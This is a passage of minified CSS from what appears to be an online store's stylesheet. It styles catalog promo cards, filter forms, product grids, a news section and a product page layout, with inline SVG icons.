var(--blue-dark)}.catalog-promo._start{--logo-width:4.75rem;--logo-height:3.75rem;color:var(--white);background-color:var(--blue-dark)}.catalog-promo._start::after{position:absolute;top:var(--card-padding);right:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._start::after{right:auto;left:var(--card-padding)}}.catalog-promo._start .catalog-promo__text{width:80%;margin-top:auto}@media(max-width:1440px){.catalog-promo._start .catalog-promo__text{width:100%}}.catalog-promo._start .catalog-promo__tag{position:absolute;right:var(--card-padding);bottom:var(--card-padding)}@media(max-width:1440px){.catalog-promo._start .catalog-promo__tag{position:static}}@media(max-width:1024px){.catalog-promo._start .catalog-promo__container{padding-top:calc(var(--card-padding) + var(--logo-height) + var(--card-margin))}}.catalog-promo._new-drop{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;--bg-img-top:-11rem;--bg-img-right:0.625rem;--bg-img-width:44.5rem;color:var(--blue-dark);background-color:var(--gray-light)}.catalog-promo._new-drop:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._new-drop{--card-padding:32px;--logo-width:76px;--logo-height:60px;--bg-img-top:-147px;--bg-img-right:11px;--bg-img-width:593px}}@media(max-width:1024px){.catalog-promo._new-drop{--logo-top:20px;--card-tag-padding:36px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}@media(max-width:640px){.catalog-promo._new-drop{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-76px;--bg-img-right:-13px;--bg-img-width:363px;--bg-img-height:500px;--bg-img-fit:auto}}@media(max-width:375px){.catalog-promo._new-drop .catalog-promo__container{padding-top:21px}.catalog-promo._new-drop .catalog-promo__tag{margin-right:-8px}}.catalog-promo._new-drop::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._new-drop::after{right:auto;left:var(--card-padding)}}.catalog-promo._new-drop::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._new-drop::before{transition:none}.catalog-promo._new-drop .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._new-drop .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._new-drop .catalog-promo__bg-img{left:auto;right:var(--bg-img-right);top:var(--bg-img-top);width:var(--bg-img-width);height:var(--bg-img-height,auto);-o-object-fit:var(--bg-img-fit,contain);object-fit:var(--bg-img-fit,contain)}.catalog-promo._freeride{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;color:var(--white);background-color:var(--green-light)}.catalog-promo._freeride:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._freeride{--card-padding:32px;--logo-width:76px;--logo-height:60px}}@media(max-width:1024px){.catalog-promo._freeride{--logo-top:20px;--card-tag-padding:36px}}@media(max-width:640px){.catalog-promo._freeride{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog-promo._freeride::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._freeride::after{right:auto;left:var(--card-padding)}}.catalog-promo._freeride::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._freeride::before{transition:none}.catalog-promo._freeride .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._freeride .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._freeride .catalog-promo__bg-img{-o-object-fit:cover;object-fit:cover;-o-object-position:top left;object-position:top left}.catalog-promo__bg-img,.catalog-promo__container{position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box}.catalog-promo__bg-img{width:calc(100% - 1px)}.catalog-promo__container{display:flex;flex-direction:column;row-gap:var(--card-margin);padding:var(--card-padding)}.filters-form{--buttons-gap:1rem;--padding:4rem;--spacing-1:1.5rem;--spacing-2:3rem;box-sizing:border-box;border-right:1px solid var(--blue-dark);color:var(--blue-dark);background-color:var(--white);overflow:auto;padding-top:var(--padding);padding-bottom:var(--padding);scrollbar-width:none}.filters-form::-moz-scrollbar{display:none}.filters-form::-webkit-scrollbar{display:none}.filters-form::scrollbar{display:none}@media(max-width:1440px){.filters-form{--padding:40px;--spacing-2:32px}}@media(max-width:1024px){.filters-form{--padding:32px;--buttons-gap:8px;--spacing-1:20px}}@media(max-width:992px){.filters-form{--padding:24px;padding-bottom:calc(2*var(--padding));border:0}}@media(max-width:640px){.filters-form{--padding:16px;--spacing-1:16px;--spacing-2:24px;padding-bottom:calc(4*var(--padding))}}.filters-form__container{padding:0 var(--padding)}.filters-form__selected-filters{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__selected-filters{margin-bottom:var(--spacing-2)}.filters-form__list{display:flex;flex-direction:column;border-top:1px solid rgba(65,92,152,.3)}.filters-form__item{height:var(--height);border-top:1px solid rgba(65,92,152,.3);transition:height .3s ease-out;overflow:hidden}.filters-form__item._opened .filters-form__item-title::after{transform:scaleY(-1)}.filters-form__row{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__item-title{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;-moz-column-gap:var(--spacing-1);column-gap:var(--spacing-1);justify-content:space-between;align-items:center;width:100%;padding:var(--spacing-1) 0;color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:var(--spacing-1);font-weight:var(--default-font-weight);text-transform:uppercase;text-align:left}@media(max-width:1024px){.filters-form__item-title{--font-size-h7:16px}}@media(max-width:640px){.filters-form__item-title{--font-size-h7:14px}}.filters-form__item-title[type=button]::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .3s ease-out}.filters-form__item-title._switch{display:grid;grid-template-columns:min-content 1fr min-content;cursor:default;gap:.8125rem}.filters-form__item-text{display:block;text-transform:none;opacity:.5;margin-top:.25rem}.filters-form__item-icon{--size:3.25rem;width:var(--size);height:var(--size)}@media(max-width:640px){.filters-form__item-icon{--size:2.5rem}}.filters-form__item-content{padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-content{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-content._buttons{display:flex;flex-wrap:wrap;gap:var(--buttons-gap);line-height:0}.filters-form__item-content._sort{flex-direction:column;align-items:flex-start}.filters-form__item-content._opened>:not(._opened){display:none}.filters-form__item-content._opened ._opened .filters-form__subcategories-wrapper{display:flex}.filters-form__item-content._opened ._opened>.filters-form__button._quick-filter{display:none}.filters-form__item-wrapper{display:flex;flex-direction:column;align-items:flex-start;row-gap:var(--spacing-1);padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-wrapper{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-wrapper .filters-form__item-content._buttons{padding:0}.filters-form__search{width:100%}.filters-form__show-more-btn{--height:2rem!important;--width:auto}.filters-form__subcategories-wrapper{display:none;gap:var(--buttons-gap)}.filters-form__subcategories{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__breadcrumbs{display:none;-moz-column-gap:.5rem;column-gap:.5rem;color:rgba(52,44,37,.4)}.filters-form__breadcrumbs._opened{display:flex}.filters-form__button{flex-shrink:0}.catalog{position:relative;display:flex;flex-direction:column}.catalog._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:640px){.catalog{--offset-height:32px;padding-top:var(--offset-height)}._filters-opened .catalog{padding-top:0}}.catalog__wrapper{position:relative;display:flex;align-items:flex-start}.catalog__filters-wrapper{position:sticky;top:var(--header-height);display:flex;flex-shrink:0;width:0;height:0;opacity:0;overflow:hidden;will-change:width,opacity}._filters-opened .catalog__filters-wrapper{height:calc(100vh - var(--header-height))}@media(max-width:992px){.catalog__filters-wrapper{position:absolute;top:0;left:0;z-index:5;width:100%;height:100vh;transform:translateX(-100%);opacity:1}}.catalog__filters-form{width:100%;flex-grow:1;flex-shrink:0}.catalog__list{--item-width:25%;position:relative;display:grid;width:100%;grid-template-columns:repeat(auto-fit,minmax(var(--item-width),1fr));grid-auto-rows:min-content}@media(min-width:1734px){.catalog__list{border-top:1px solid var(--blue-dark)}._filters-opened .catalog__list{border-top:0}}@media(max-width:992px){.catalog__list{--item-width:calc(100% / 3)}}@media(max-width:640px){.catalog__list{--item-width:50%}}.catalog__list._cols-4{--item-width:25%}.catalog__list._cols-3{--item-width:calc(100% / 3)}.catalog__list._cols-3 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:45rem;--photo-width:26rem;--photo-height:32rem;--photo-top:auto;--photo-bottom:3.5rem;--button-height:3.5rem;--sizes-width:29rem;--days-width:32rem}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-3 .catalog__card{--card-height:600px;--photo-width:336px;--photo-height:440px;--photo-bottom:72px;--button-height:72px;--sizes-width:392px;--days-width:416px}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:none}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__card{--card-padding:16px;--card-margin:8px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px}}@media(max-width:640px){.catalog__list._cols-3 .catalog__card{--card-height:320px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px}}.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:59.375rem;--bg-img-top:-14.75rem;--bg-img-right:0.8125rem}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:-9.375rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:795px;--bg-img-top:-200px;--bg-img-right:9px}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:32px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:32px}}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-3 .catalog__item._xl{grid-column:span 1}@media(max-width:1440px){.catalog__list._cols-3 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2{--item-width:50%}.catalog__list._cols-2 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:54.875rem;--photo-width:39rem;--photo-height:40.375rem;--photo-top:10.75rem;--button-height:4.5rem;--fs-title:1.75rem;--fs-desc:1.5rem;--fs-badge:1rem;--badge-size:3.5rem;--sizes-width:47rem;--days-width:38rem}.catalog__list._cols-2 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-2 .catalog__card{--card-height:736px;--photo-width:528px;--photo-height:552px;--photo-top:auto;--photo-bottom:72px;--sizes-width:608px;--days-width:607px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__card{--card-padding:20px;--card-margin:16px;--card-height:524px;--photo-width:360px;--photo-height:346px;--photo-bottom:80px;--fs-title:24px;--fs-desc:18px;--fs-badge:12px;--badge-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:40px;left:20px;bottom:20px;background-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:36px}.catalog__list._cols-2 .catalog__card .button._compare{--size:40px;left:76px;bottom:19px}.catalog__list._cols-2 .catalog__card .button._product-card{right:16px;background-size:36px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__card{--card-height:320px;--card-padding:8px;--card-margin:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:24px;left:8px;bottom:10px;background-size:24px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-2 .catalog__card .button._compare{--size:24px;left:46px;bottom:9px}.catalog__list._cols-2 .catalog__card .button._product-card{right:8px;background-size:26px}}.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:54.125rem;--bg-img-top:0;--bg-img-right:0}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:910px;--bg-img-top:-224px;--bg-img-right:-70px;--bg-img-height:985px;--bg-img-fit:auto}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:-237px;--bg-img-right:-42px;--bg-img-width:568px;--bg-img-fit:contain}._no-results .catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-58px;--bg-img-right:-14px;--bg-img-width:363px;--bg-img-height:383px}}.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog__list._cols-2 .catalog__promo-card._start{--card-height:54.875rem;--card-padding:1.5rem;--card-margin:1rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:736px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:524px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:320px;--card-padding:8px;--card-margin:8px}}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-2 .catalog__item._xl{grid-column:span 1}@media(max-width:992px){.catalog__list._cols-2 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/2;grid-row:4/5}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/-1}}.catalog__list._cols-2 .catalog__item._promo-3{grid-column:-2/-1}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}}.catalog__list._cols-1{--item-width:100%}.catalog__list._cols-1 .catalog__card{--card-height:420px;--card-padding:16px;--card-margin:8px;--photo-width:263px;--photo-height:294px;--photo-bottom:56px;--fs-title:18px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px}.catalog__list._cols-1 .catalog__card .button._wishlist{left:11px;bottom:12px;background-size:24px}.catalog__list._cols-1 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-1 .catalog__card .button._compare{left:52px;bottom:16px}.catalog__list._cols-1 .catalog__card .button._product-card{--size:50px;right:8px;bottom:4px;background-size:32px}@media(max-width:640px){.catalog__list._cols-1 .catalog__promo-card{--card-height:420px}}.catalog__list._cols-1 .catalog__item._empty{--card-height:420px;--empty-logo-size:293px 160px}.catalog__list._cols-1 .catalog__item._promo-1{grid-column:1/-1;grid-row:3/4}.catalog__list._cols-1 .catalog__item._promo-2{grid-column:1/-1;grid-row:5/6}.catalog__list._cols-1 .catalog__item._promo-3{grid-column:1/-1}.catalog__list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.catalog__item{display:flex}.catalog__item._promo-1{grid-column:-2/-1;grid-row:2/3}.catalog__item._promo-2{grid-column:1/3;grid-row:4/5}.catalog__item._promo-3{grid-column:-3/-1}.catalog__item._xl{grid-column:span 2}.catalog__item._no-results{grid-column:1/3;grid-row:1/2;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:280px;padding:2.5rem;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}._cols-1 .catalog__item._no-results{grid-column:1/-1}@media(min-width:993px){._filters-opened .catalog__item._no-results{min-height:450px}}.catalog__item._no-results p{max-width:30.625rem}._news .catalog__item{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.catalog__item._no-results{padding:32px}}@media(max-width:640px){.catalog__item._no-results{padding:24px 16px;padding-top:26px}}.catalog__show-more-btn{grid-column:1/-1;margin-top:-1px}.catalog__show-more-btn._show-more{height:5.625rem}@media(max-width:640px){.catalog__show-more-btn._show-more{height:80px;-moz-column-gap:10px;column-gap:10px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__text{font-size:16px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__icon{--icon-size:32px}}._no-results .catalog__show-more-btn[disabled]>*{display:none}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}._filters-opened .catalog__list._cols-2 .catalog__card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px}}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:33.75rem;--empty-logo-size:22.5rem 18rem;--card-padding:1rem;--card-margin:0.5rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:420px;--empty-logo-size:200px 160px}}.news-section{--section-padding:4rem;--section-spacing-1:2rem;overflow:hidden;display:flex}@media(max-width:1440px){.news-section{--section-padding:40px}}@media(max-width:1280px){.news-section{--section-padding:24px}}@media(max-width:992px){.news-section{flex-direction:column;padding:var(--section-padding);row-gap:var(--section-padding)}}@media(max-width:640px){.news-section{--section-padding:15px;--section-spacing-1:22px;row-gap:var(--section-spacing-1)}}.news-section:focus-within .news-section__content::before,.news-section:hover .news-section__content::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:640px){.news-section__title{line-height:1.38}}.news-section__img-wrap{position:relative;flex-shrink:0;width:50%;padding-bottom:35%;overflow:hidden}@media(max-width:1440px){.news-section__img-wrap{padding-bottom:36%}}@media(max-width:1280px){.news-section__img-wrap{padding-bottom:43%}}@media(max-width:992px){.news-section__img-wrap{width:100%;padding-bottom:49.4%}}@media(max-width:640px){.news-section__img-wrap{padding-bottom:59.5%}}.news-section__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.news-section__content{--arrow-size:4.5rem;position:relative;flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;row-gap:var(--section-spacing-1);padding:var(--section-padding);transition:background-color .3s ease-out}@media(max-width:1440px){.news-section__content{--arrow-size:88px}}@media(max-width:1440px){.news-section__content{--arrow-size:64px}}@media(max-width:992px){.news-section__content{padding:0;min-height:250px}}@media(max-width:640px){.news-section__content{--arrow-size:40px;min-height:auto;row-gap:var(--section-spacing-1);padding-bottom:56px}}.news-section__content::before{content:"";position:absolute;bottom:var(--section-padding);right:var(--section-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:992px){.news-section__content::before{bottom:0;right:0}}.news-section__text{padding-right:8rem}@media(max-width:1440px){.news-section__text{padding-right:120px}}@media(max-width:1280px){.news-section__text{padding-right:88px}}@media(max-width:992px){.news-section__text{padding-right:238px}}@media(max-width:640px){.news-section__text{padding-right:0}}.news-section__link::after{content:"";position:absolute;top:0;right:0;width:100vw;height:100%}.product{--block-margin:7.75rem;--badges-margin:0.75rem;position:relative;z-index:5}@media(max-width:1440px){.product{--block-margin:96px}}@media(max-width:1280px){.product{--block-margin:72px;--badges-margin:8px}}@media(max-width:640px){.product{--block-margin:68px}}.product__wrap{display:flex;position:relative}@media(max-width:992px){.product__wrap{flex-direction:column-reverse;background-color:var(--white)}}.product__img{flex-grow:1;display:flex;flex-direction:column;background-color:var(--default-bg-color);border-bottom:1px solid var(--blue-dark)}.product__img-wrap{flex-grow:1;display:flex;width:100%;flex-direction:column}@media(max-width:992px){.product__img-wrap{display:block;flex-direction:row}}.product__slider{position:sticky;top:calc((var(--header-height) + var(--breadcrumbs-height))/ 2);overflow:hidden;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height))}@media(max-width:992px){.product__slider{height:74.21vw}}@media(max-width:640px){.product__slider{height:98.67vw}}.product__add{position:sticky;bottom:0;flex-shrink:0}@media(max-width:1440px){.product__add .add-to-cart__counter{align-self:flex-end}}@media(max-width:992px){.product__add{display:none}}.product__content-wrap{width:50%;flex-shrink:0;border-right:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.product__content-wrap{width:100%;border-right:none}}.product__content-main{display:flex;flex-direction:column;padding-top:var(--container-padding);margin-bottom:var(--block-margin);min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));box-sizing:border-box}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:16px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}@media(max-width:1440px){.product__content-main{padding-top:36px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}}@media(max-width:992px){.product__content-main{min-height:auto;max-height:none;margin-bottom:16px;padding-top:10px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:0}}@media(max-width:640px){.product__content-main{margin-bottom:8px}}.product__content{padding:0 var(--container-padding);background-color:var(--white)}.product__content._main{flex-grow:1;display:grid;grid-template-rows:repeat(3,min-content) 1fr;padding-bottom:2rem}@media(max-width:1440px){.product__content._main{padding-bottom:22px}}@media(max-width:640px){.product__content._main{padding-bottom:15px}}.product__title{grid-column:1/3;margin-block:1rem}@media(max-width:1280px){.product__title{margin-bottom:8px}}@media(max-width:640px){.product__title{margin-block:8px}}.product__main-info{grid-column:1/3;display:grid;grid-template-columns:1fr 1fr;justify-items:start}@media(max-width:992px){.product__main-info{grid-column:1/3;grid-row:2/3;grid-template-columns:auto}}.product__brand{margin-block:.625rem 2.5rem}@media(max-width:1440px){.product__brand{margin-block:0 6px;font-size:20px}}@media(max-width:992px){.product__brand{justify-self:flex-start;margin-bottom:16px;font-size:16px}}@media(max-width:640px){.product__brand{margin-bottom:8px;font-size:14px}}.product__rating{grid-column:2/3;grid-row:1/2;display:flex;justify-content:flex-end;align-items:center;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:992px){.product__rating{grid-column:1/2;grid-row:2/3;justify-content:flex-start;align-items:flex-end;font-family:var(--default-font-family);font-weight:400;font-size:16px;line-height:24px}}.product__rating-icon{--size:1.375rem;margin-right:.625rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.product__rating-icon{--size:27px;margin-right:10px}}@media(max-width:640px){.product__rating-icon{--size:24px}}.product__price-wrap{grid-column:1/2}@media(max-width:1440px){.product__price-wrap{margin-top:24px}}@media(max-width:1280px){.product__price-wrap{margin-top:16px}}@media(max-width:992px){.product__price-wrap{display:none}}.product__old-price{margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.25rem;line-height:110%;text-decoration-line:line-through;color:var(--blue-light);opacity:.5}@media(max-width:1024px){.product_